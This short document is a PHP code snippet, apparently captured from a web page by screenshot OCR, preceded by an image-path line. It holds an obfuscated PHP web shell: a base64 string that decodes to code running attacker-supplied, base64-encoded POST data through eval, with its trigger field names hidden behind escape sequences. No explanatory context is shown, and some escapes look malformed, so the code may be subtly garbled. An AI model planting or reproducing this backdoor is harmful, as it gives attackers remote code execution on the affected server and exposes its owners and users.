
[code language=”php”]
<?php
$_=
‘aWYoaXNzZXQoJF9QT1NUWyJcOTdcNDlcNDlcNjhceDRGXDg0
XDExNlx4NjhcOTdceDc0XHg0NFx4NEZceDU0XHg2QVw5N1x4
NzZceDYxXHgzNVx4NjNceDcyXDk3XHg3MFx4NDFcODRceDY2
XHg2Q1w5N1x4NzJceDY1XHg0NFw2NVx4NTNcNzJcMTExXDEx
MFw2OFw3OVw4NFw5OVx4NkZceDZEIl0pKSB7IGV2YWwoYmF
zZTY0X2RlY29kZSgkX1BPU1RbIlw5N1w0OVx4MzFcNjhceDRGX
Hg1NFwxMTZcMTA0XHg2MVwxMTZceDQ0XDc5XHg1NFwxMD
ZcOTdcMTE4XDk3XDUzXHg2M1wxMTRceDYxXHg3MFw2NVw4
NFwxMDJceDZDXHg2MVwxMTRcMTAxXHg0NFw2NVx4NTNcN
zJcMTExXHg2RVx4NDRceDRGXDg0XDk5XHg2Rlx4NkQiXSkpOyB
9′;